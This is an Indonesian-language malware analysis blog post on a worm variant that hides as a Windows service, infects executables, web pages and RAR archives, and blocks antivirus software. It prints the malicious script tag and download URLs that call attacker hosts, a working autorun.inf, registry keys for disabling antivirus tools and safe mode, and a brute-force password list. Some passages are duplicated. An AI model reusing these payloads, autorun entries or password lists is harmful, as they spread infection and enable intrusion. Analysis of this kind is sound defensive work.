Nama File: Setup.exe dan booter.exe

MD5: 09A1CB7D2FE6A3A3A90CF82914BCD1B6

CRC32: C4717989

Size: 243 KB

Tetapi baru-baru ini saya mendapat sampel virus ini dari rekan ARRe di Forum Smadav (smadav.net) yang berarti virus ini sudah mulai menyebar di Indonesia. Inilah yang mendorong saya untuk menulis artikel ini dengan kemampuan pas-pasan..

Bentuk sampel ini didapat dari file aplikasi (Exe) yang telah terinfeksi oleh virus ini yang mana Smadav belum mendeteksinya sebagai virus. Mungkin ini bisa jadi pertimbangan untuk penambahan database Smadav maupun Anti Virus lain selanjutnya.

Tetapi Smadav mendeteksi file hasil tularannya di Flash Disk (Setup.exe) yang terdeteksi sebagai QVod.A oleh Smadav:





Lalu, apa istimewanya dari virus ini sehingga menarik untuk dibahas? Virus ini mengadopsi teknik Dewa Worm yaitu conficker dalam hal menyamar sebagai Service Windows dan menyebar melalui jaringan sehingga tidak terlihat prosesnya melalui Task Manager. Tetapi tidak seperti para pendahulunya (Virus Alman dan Conficker) yang menyamar sebagai Service yang baru, virus ini menyamar sebagai Service yang sama persis namanya dengan Service Windows yang sudah ada sehingga membuatnya sangat sulit untuk dilacak dan dibasmi..

Mirip dengan Ramnit dan Sality dalam hal menginfeksi file Exe, HTM, dan HTML ditambah lagi virus ini bisa menginfeksi file ASP, ASPX, dan file-file ASP, ASPX, Exe, HTM, dan HTML yang terkompres dalam bentuk RAR. Setahu saya, belum ada virus yang menginfeksi file di dalam bentuk RAR sebelum ini. Ditambah lagi virus ini bisa mengundang kumpulan virus lainnya melalui koneksi Internet. Teknik klasik juga dilakukannya seperti memblok beberapa Anti Virus Terkenal dan juga terhadap Website-website yang berhubungan dengan Security dan Anti Virus..

Walaupun sudah banyak Anti Virus yang bisa mendeteksi Virus ini, namun kita tetap harus waspada karena teknik yang digunakannya bisa lebih dikembangkan dalam dunia pervirusan terutama tekniknya dalam menginfeksi file-file di dalam kompresan RAR.

Sewaktu virus Setup.exe pada Flash Disk ini dijalankan pada komputer yang sehat, maka dia akan memonitor dan mencari Service Windows diantara berikut ini (secara berurutan dari atas ke bawah) yang masih dalam keadaan off:





Setelah menemukan target Service Windows yang akan diinfeksinya, Setup.exe mengganti (Overwrite, bukan menginfeksi) file dll yang bersangkutan dengan Service yang diincarnya (lokasinya di dalam C:\windows\system32).

File dll palsu dari virus ini selalu berukuran 243 KB.

|

| File Dll yang Palsu Tidak Memiliki Tab "Version" |

|

| Virus Telah Berhasil Membuat Appmgmts.dll Menumpang Pada Svchost.exe (netsvcs) dan Menyamar Sebagai Service "Application Management" Sehingga Sangat Sulit untuk Dilacak |

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\[Nama Pendek]

Misalnya Service yang menjadi target adalah AppMgmt (Application Management), maka key yang dihapus adalah:

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\AppMgmt

Tujuan menghapus key ini adalah agar korban tidak bisa menghentikan Service samaran dibuat oleh virus ini. Ketika korban mencoba melakukan klik ganda terhadap service ini melalui Run-->"Services.msc" (Tekan Enter), akan muncul pesan error:



Setup.exe juga membuat file DelInfo.bin pada C: untuk menyimpan informasi tentang lokasi Drive dan File di dalam komputer korban. Sampai di sini, peran Setup.exe telah selesai (exit). Setelah itu, service palsu inilah yang benar-benar berkuasa di komputer korban setelah dipicu oleh setup.exe tadi.





Aksi pertama yang dilakukan Service Dll palsu ini adalah membaca informasi pada C:\ DelInfo.bin (kemudian menghapusnya) dan membuat Service tersembunyi baru lainnya yang bernama "Forter", dengan membuat file Forter.sys pada C:\WINDOWS\TEMP dan Registry berikut ini:

HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\Forter,

DisplayName = "Forter"

ErrorControl = 1

ImagePath = "\??\C:\WINDOWS\TEMP\Forter.sys"

Start = 3

Type = 1

HKEY_LOCAL_MACHINE\SYSTEM\ControlSet002\Services\Forter\Security,

Security = {Deretan Angka HeksaDesimal}

Pada Value "Start" bernilai 2 (Manual) yang artinya Service Forter ini akan berjalan jika dipicu baik itu oleh virus maupun User yang dalam hal ini tentunya dipicu oleh Virus (2=Manual dan 4=Disabled).

Kemudian, Service Dll yang palsu tadi akan memerintahkan Services.exe untuk segera memulai Service "Forter" yang telah dibuatnya tadi dan kemudian dijalankan oleh svchost.exe (netsvcs).

|

| Services.exe Mulai Membaca Key "Foster" Ini untuk Membaca Statusnya Sebelum Dijalankan |

|

| Forter.sys Telah Dijalankan Oleh Svchost.exe (Netsvcs) |

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_FORTER,

NextInstance = 1

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_FORTER\0000,

Class = "LegacyDriver"

ClassGUID = "{8ECC055D-047F-11D1-A537-0000F8753ED1}"

ConfigFlags = 0

DeviceDesc = "Forter"

Legacy = 1

Service = "Forter"

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_FORTER\0000\Control,

ActiveService = Forter

*NewlyCreated* = 0





Sebagai catatan, varian virus Tiger pertama yang menyebar di RRC ini membuat file bernama Wowsub.sys pada C:\WINDOWS\TEMP dan Service yang bernama "Wowsub", sedangkan varian yang saya dapatkan ini membuat file Forter.sys dan Service "Forter".

|

| Varian yang Membuat File Forter.sys dan Service "Forter" |

|

| Varian yang Membuat File Wowsub.sys dan Service "Wowsub" |

WinRAR

WindowsUpdate

Windows NT

Windows Media Player

Outlook Express

NetMeeting

MSN Gaming Zone

Movie Maker

microsoft frontpage

Messenger

Internet Explorer

InstallShield Installation Information

ComPlus Applications

Common Files

RECYCLER

System Volume Information

Documents and Settings

WinNT

WINDOWS



Pada file aplikasi (Exe) yang telah diinfeksi oleh virus ini, ternyata tidak mengalami pertambahan size (ukuran file) yang tetap.

Apabila aplikasi yang telah diinfeksi ini dijalankan, maka aplikasi ini akan berjalan sebagaimana biasanya ditambah dia akan membuat file sementara booter.exe dan DelInfo.bin pada C: dan akan menjalankan file booter.exe yang telah dibuat ini. Setelah dijalankan, booter.exe dan DelInfo.bin kemudian akan dihapus kembali, begitulah seterusnya jika ada aplikasi yang telah diinfeksi berjalan. Jadi, jika ada aplikasi terinfeksi di komputer yang berjalan otomatis setiap komputer korban dinyalakan, maka komputer akan terinfeksi kembali. Booter.exe dan Setup.exe ini memiliki kode MD5 yang sama sehingga bisa dikatakan sama persis tingkah lakunya. Hanya saja, file setup.exe ini beratribut Hidden dan System sedangkan booter.exe tidak demikian. Begitu juga Booter.exe akan segera dihapus ketika selesai menjalankan perannya, sedangkan Setup.exe tidak demikian. Perbedaan ini dikarenakan Setup.exe mengincar komputer lain yang sehat sehingga harus Hidden agar tidak kelihatan dan tidak dihapus setelah menjalankan korbannya agar bisa semakin banyak menginfeksi korban.

Selain booter.exe, file sementara di C: ini juga mungkin menggunakan nama CONFIG.exe dan boottemp.exe yang bisa dilihat dari String file setup.exe, booter.exe, file Dll palsu maupun file Exe yang terinfeksi:



Ada beberapa file hasil infeksi yang masih bisa berjalan dan ada juga yang sama sekali tidak bisa berjalan dengan menampilkan pesan error sebagai berikut:



<script type="text/javascript" src="http://web.nba1001.net:8888/tj/tongji.js"></script>

Dengan tujuan ketika user menjalankan Script ASP, ASPX, HTM, HTML yang dibukanya, maka komputer korban akan ternfeksi karena Script tersebut akan menjalankan javascript tongji.js (ketika terhubung dengan internet).





Satu inovasi yang digunakan oleh virus ini adalah dia bisa menginfeksi file HTM, HTML, ASP, ASPX yang terkompres dalam bentuk rar (WinRAR archive). Untuk tujuan ini, virus menggunakan bantuan Rar.exe pada lokasi C:\Program Files\WinRAR untuk mengekstrak isi file rar target ke folder Temporary (C:\WINDOWS\TEMP) dengan Command berikut:

|

| Bagian Footer (Akhir) File HTML yang Telah Terinfeksi |

Selanjutnya akan menginfeksi file HTM, HTML, ASP, ASPX yang telah diekstrak ke folder Temporary tadi dan terakhir akan menggunakan kembali Rar.exe untuk mengkompres kembali seluruh file ini ke dalam bentuk rar dengan nama yang sama dan mengganti file rar target dengan file rar yang telah dibuatnya tadi dengan Command berikut:

|

| Virus Sedang Memanggil Rar.exe untuk Mengekstrak File Rar Target ke Folder Temporary untuk Kemudian Diinfeksinya |

|

| Virus Sedang Memerintahkan Rar.exe untuk Mengkompres Kembali File-File yang Telah Diinfeksinya |

Selanjutnya akan menginfeksi file HTM, HTML, ASP, ASPX yang telah diekstrak ke folder Temporary tadi dan terakhir akan mengkompres kembali seluruh file ini ke dalam bentuk rar dengan nama yang sama dan mengganti file rar target dengan file rar yang telah dibuatnya tadi.



Contoh: Jika virus ini mengincar Flash Defender.rar pada lokasi D:\Software, maka Commandnya akan berisi:

|

| Flash Defender.exe yang Telah Diekstrak dan Diinfeksi Ini Kemudian Akan Dikompres Kembali |



Tetapi untuk file-file kompres yang ber-password tidak akan terinfeksi. Untuk itu, biasakan dari sekarang untuk membuat password pada file yang dikompres terutama yang didalamnya berisi file-file yang penting. Cukup menerapkan password yang sama untuk semuanya sehingga mudah diingat. Virus ini menyebar pada flash disk dengan membuat file setup.exe di dalam folder recycle.{645FF040-5081-101B-9F08-00AA002F954E}dan juga file autorun.inf yang isi tulisan di dalamnya adalah sebagai berikut:

[autorun]

OPEN=recycle.{645FF040-5081-101B-9F08-00AA002F954E}\Setup.exe

shell\open=´ò¿ª(&O)

shell\open\Command=recycle.{645FF040-5081-101B-9F08-00AA002F954E}\Setup.exe Show

shell\open\Default=1//

shell\explore=×ÊÔ´¹ÜÀíÆ÷(&X)

shell\explore\Command=recycle.{645FF040-5081-101B-9F08-00AA002F954E}\Setup.exe Show

OPEN=recycle.{645FF040-5081-101B-9F08-00AA002F954E}\Setup.exe

shell\open=´ò¿ª(&O)

shell\open\Command=recycle.{645FF040-5081-101B-9F08-00AA002F954E}\Setup.exe Show

shell\open\Default=1//

shell\explore=×ÊÔ´¹ÜÀíÆ÷(&X)

shell\explore\Command=recycle.{645FF040-5081-101B-9F08-00AA002F954E}\Setup.exe Show

Yang mana fungsi autorun.inf ini adalah agar setup.exe dapat berjalan otomatis jika user membuka Flash Disk tersebut.

Aksi Pada Registry



Untuk mempertahankan dirinya, maka virus ini akan memblok safe mode (akan keluar Blue Screen of Death sewaktu mencoba masuk safe mode) dengan menghapus ket berikut ini:

Aksi Pada Registry

Untuk mempertahankan dirinya, maka virus ini akan memblok safe mode (akan keluar Blue Screen of Death sewaktu mencoba masuk safe mode) dengan menghapus ket berikut ini:

- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Minimal

- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Network

Virus ini akan memblok beberapa Anti Virus luar dengan membuat key berikut ini:

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\

360hotfix.exe 360rp.exe

360rpt.exe 360safe.exe 360safebox.exe 360sd.exe

360se.exe 360SoftMgrSvc.exe 360speedld.exe 360tray.exe

ast.exe

avcenter.exe

avgnt.exe

avguard.exe avmailc.exe

avp.exe

avwebgrd.exe bdagent.exe CCenter.exe ccSvcHst.exe

egui.exe

ekrn.exe

kavstart.exe kissvc.exe kmailmon.exe kpfw32.exe kpfwsvc.exe krnl360svc.exe kswebshield.exe KVMonXP.kxp KVSrvXP.exe kwatch.exe

livesrv.exe Mcagent.exe mcmscsvc.exe McNASvc.exe Mcods.exe McProxy.exe McSACore.exe Mcshield.exe mcsysmon.exe mcvsshld.exe MpfSrv.exe MPMon.exe MPSVC.exe MPSVC1.exe MPSVC2.exe msksrver.exe qutmserv.exe RavMonD.exe RavTask.exe RsAgent.exe rsnetsvr.exe RsTray.exe safeboxTray.exe ScanFrm.exe sched.exe seccenter.exe SfCtlCom.exe TMBMSRV.exe TmProxy.exe UfSeAgnt.exe vsserv.exe zhudongfangyu.exe

修复工具.exe

360rpt.exe 360safe.exe 360safebox.exe 360sd.exe

360se.exe 360SoftMgrSvc.exe 360speedld.exe 360tray.exe

ast.exe

avcenter.exe

avgnt.exe

avguard.exe avmailc.exe

avp.exe

avwebgrd.exe bdagent.exe CCenter.exe ccSvcHst.exe

egui.exe

ekrn.exe

kavstart.exe kissvc.exe kmailmon.exe kpfw32.exe kpfwsvc.exe krnl360svc.exe kswebshield.exe KVMonXP.kxp KVSrvXP.exe kwatch.exe

livesrv.exe Mcagent.exe mcmscsvc.exe McNASvc.exe Mcods.exe McProxy.exe McSACore.exe Mcshield.exe mcsysmon.exe mcvsshld.exe MpfSrv.exe MPMon.exe MPSVC.exe MPSVC1.exe MPSVC2.exe msksrver.exe qutmserv.exe RavMonD.exe RavTask.exe RsAgent.exe rsnetsvr.exe RsTray.exe safeboxTray.exe ScanFrm.exe sched.exe seccenter.exe SfCtlCom.exe TMBMSRV.exe TmProxy.exe UfSeAgnt.exe vsserv.exe zhudongfangyu.exe

修复工具.exe

Debugger = "ntsd -d"

Virus ini akan mengganti lokasi folder penampungan untuk Temporary Internet Files dengan mengubah value dari:

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\Cache\Paths, Directory dari "C:\Documents and Settings\[USER]\Local Settings\Temporary Internet Files\Content.IE5" menjadi "C:\Documents and Settings\NetworkService\Local Settings\Temporary Internet Files\Content.IE5"

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\Cache\Paths\path1, CachePath dari "C:\Documents and Settings\[USER]\Local Settings\Temporary Internet Files\Content.IE5\Cache1" menjadi "C:\Documents and Settings\NetworkService\Local Settings\Temporary Internet Files\Content.IE5\Cache1"

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\Cache\Paths\path2, CachePath dari "C:\Documents and Settings\[USER]\Local Settings\Temporary Internet Files\Content.IE5\Cache2" menjadi "C:\Documents and Settings\NetworkService\Local Settings\Temporary Internet Files\Content.IE5\Cache2"

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\Cache\Paths\path3, CachePath dari "C:\Documents and Settings\ [USER]\Local Settings\Temporary Internet Files\Content.IE5\Cache3" menjadi "C:\Documents and Settings\NetworkService\Local Settings\Temporary Internet Files\Content.IE5\Cache3"

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\Cache\Paths\path4, CachePath dari "C:\Documents and Settings\ [USER]\Local Settings\Temporary Internet Files\Content.IE5\Cache4" menjadi "C:\Documents and Settings\NetworkService\Local Settings\Temporary Internet Files\Content.IE5\Cache4"





Tujuan mengganti lokasi folder Temporary Internet Files ini mungkin agar file-file jahat di dalamnya dari hasil koneksi Internet sulit dilacak dan dihapus oleh korban. Selain itu, virus ini juga mengganti lokasi folder penampungan informasi Favorites Toolbar pada Internet Explorer dari C:\Documents and Settings\[USER]\Favorites menjadi C:\Documents and Settings\NetworkService\Favorites dengan membuat folder baru bernama Favorites pada C:\Documents and Settings\NetworkService lengkap beserta file desktop.ini didalam folder ini yang isinya sama persis dengan yang asli.

Serta juga mengganti Value Favorites dari "C:\Documents and Settings\[USER]\Favorites" menjadi "C:\Documents and Settings\NetworkService\Favorites" dari kedua key berikut ini:

HKEY_USERS\S-1-5-21-1606980848-1647877149-2146704303-1003\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders,

HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders

|

| Favorites Toolbar Pada Internet Explorer |

|

| Lokasi Folder Tempat Penyimpanan Informasi Favourites Toolbar Sebelum Diganti Virus |

Catatan: Lokasi folder pada Windows XP dan Windows sedikit berbeda yang mengakibatkan Value Registry yang sdikit berbeda pula dengan rincian:

C:\Documents and Settings\[USER]\Local Settings\Temporary Internet Files (XP) = C:\Users\[USER]\AppData\Local\Microsoft\Windows\Temporary Internet Files (7)

C:\Documents and Settings\[USER]\Favorites (XP) = C:\windows\ServiceProfiles\NetworkService\Favorites (7)

C:\Documents and Settings\NetworkService\Local Settings\Temporary Internet Files (XP) = C:\windows\ServiceProfiles\NetworkService\AppData\ Local\Temp\Temporary Internet Files (7)

Selanjutnya Registry berikut ini juga akan dihapus:

C:\Documents and Settings\[USER]\Local Settings\Temporary Internet Files (XP) = C:\Users\[USER]\AppData\Local\Microsoft\Windows\Temporary Internet Files (7)

C:\Documents and Settings\[USER]\Favorites (XP) = C:\windows\ServiceProfiles\NetworkService\Favorites (7)

C:\Documents and Settings\NetworkService\Local Settings\Temporary Internet Files (XP) = C:\windows\ServiceProfiles\NetworkService\AppData\ Local\Temp\Temporary Internet Files (7)

Selanjutnya Registry berikut ini juga akan dihapus:

- HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Discardable\PostSetup\ShellNew

- HKEY_USERS\S-1-5-21-XXXXXXXXXX-XXXXXXXXXX-XXXXXXXXX-1003\Software\Microsoft\Windows\CurrentVersion\Explorer\Discardable\PostSetup\ShellNew

- HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\{XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX

Aksi Pada Jaringan

Melakukan blok ke website berikut dengan memodifikasi file C:\windows\drivers\etc\hosts

duba.net

rising.com.cn

360safe.com

eset.com.cn

jiangmin.com

antivir-pe.com

antivir-pe.de

symantecliveupdate.com

nai.com

micropoint.com.cn

kaspersky.com

kafan.cn

366tian.net

ikaka.com

vc52.cn

aikaba.com

janmeng.com

360.cn

bitdefender.com

symantec.com

sky.net.cn

norman.com

sunbelt-software.com

ahn.com.cn

drweb.com.cn

free-av.com.avast.com

rising.com.cn

360safe.com

eset.com.cn

jiangmin.com

antivir-pe.com

antivir-pe.de

symantecliveupdate.com

nai.com

micropoint.com.cn

kaspersky.com

kafan.cn

366tian.net

ikaka.com

vc52.cn

aikaba.com

janmeng.com

360.cn

bitdefender.com

symantec.com

sky.net.cn

norman.com

sunbelt-software.com

ahn.com.cn

drweb.com.cn

free-av.com.avast.com

Untuk memastikan komputer korban terhubung dengan internet, virus ini melakukan aksi ping terhadap:

Jika proses ping sukses (yang menandakan bahwa komputer korban terhubung dengan internet), selanjutnya virus ini akan mendownload sekumpulan Malware lainnya dari alamat yang telah ditentukan (http://208.53.151.219:8080/down/XXX.exe) di komputer korban.

Trafik DNS lainnya:

www.baidu.com

www.xunlei.com

www.xunlei.com

Jika proses ping sukses (yang menandakan bahwa komputer korban terhubung dengan internet), selanjutnya virus ini akan mendownload sekumpulan Malware lainnya dari alamat yang telah ditentukan (http://208.53.151.219:8080/down/XXX.exe) di komputer korban.

Trafik DNS lainnya:

a.nba1001.com

b.nba1001.com

c.nba1001.com

d.nba1001.com

e.nba1001.com

f.nba1001.com

g.nba1001.com

h.nba1001.com

i.nba1001.com

j.nba1001.com

router.bitcomet.com

router.utorrent.com

UserTrust.com

ns6.staminus.net

www.co.sandai.net

www.3-0B6F-415d-B5C7-832F0.com

b.nba1001.com

c.nba1001.com

d.nba1001.com

e.nba1001.com

f.nba1001.com

g.nba1001.com

h.nba1001.com

i.nba1001.com

j.nba1001.com

up.nba1001.com

up1.nba1001.com

up2.nba1001.com

up3.nba1001.com

up4.nba1001.com

up5.nba1001.com

up6.nba1001.com

up7.nba1001.com

up9.nba1001.com

router.bitcomet.netrouter.bitcomet.com

router.utorrent.com

UserTrust.com

ns6.staminus.net

www.co.sandai.net

www.3-0B6F-415d-B5C7-832F0.com



Memerintahkan Internet Explorer untuk mengakses http://tj.nba1001.net:7777/tj/mac.html dengan Command Line:

"C:\Program Files\Internet Explorer\iexplore.exe" http://tj.nba1001.net:7777/tj/mac.html

Virus ini juga menyebar melalui jaringan dan komputer lain (kemungkinan dilakukan dengan Service Forter) yang terhubung dengannya juga ikut terinfeksi. Untuk itu, Virus ini berusaha mengambil akun administrator komputer korban dengan kombinasi password:

Administrator

Guest

admin

Root

password

6969

harley

123 456

golf

pussy

mustang

1111

shadow

1313

fish

5150

7777

qwerty

baseball

2112

letmein

12345678

12345

ccc

admin

5201314

qq520

1

12

123

1234567

123 456 789

654321

54321

111

000000

abc

pw

11111111

88888888

pass

passwd

database

abcd

abc123

pass

sybase
